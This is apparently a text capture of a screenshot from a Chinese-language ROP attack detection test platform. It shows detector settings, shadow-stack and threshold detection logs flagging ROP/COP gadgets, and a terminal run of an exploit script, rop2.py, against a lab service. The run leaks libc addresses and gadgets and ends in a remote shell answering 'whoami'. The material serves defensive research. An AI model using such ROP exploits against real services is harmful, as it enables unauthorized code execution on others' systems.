 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
阈值检测器
缓冲区溢出
影子栈
调用/返回指令计数器
格式化字符串
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ x x x 1106
service start at port 1106
$ nc 192.168.191.128 1106
查看防御结果： result
===============================================
current time : 2019-5-21 17:24:0.870
This application is instrumented by MyPinTool
===============================================
[+] THR_DECT open
[+] STK_DECT open
===============================================
[attack] ROP attack detected! gadget addr: 0x400686
[attack] ROP attack detected! gadget addr: 0x7f7a6fad09c8
[attack] ROP attack detected! gadget addr: 0x7f7a6fbc66be
[attack] COP attack detected! gadget addr: 0x7f7a6fbbd6d9
[attack] ROP attack detected! gadget addr: 0x400686
[attack] ROP attack detected! gadget addr: 0x7f7a6fad09c8
[attack] ROP attack detected! gadget addr: 0x7f7a6fbbd6d9
[attack] ROP attack detected! gadget addr: 0x7f7a6fbbd6d7
17:23 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop2.py 192.168.191.128 1106
[+] Opening connection to 192.168.191.128 on port 1106: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f7a6faf1e80
[*] pppr= 0x40068e
[*] mmmc= 0x7f7a6fbc66be
[*] poprax= 0x7f7a6fad09c8
[*] binsh= 0x7f7a6fc40e9a
[*] syscall= 0x7f7a6fbbd6d7
[*] Switching to interactive mode
$ whoami
server
$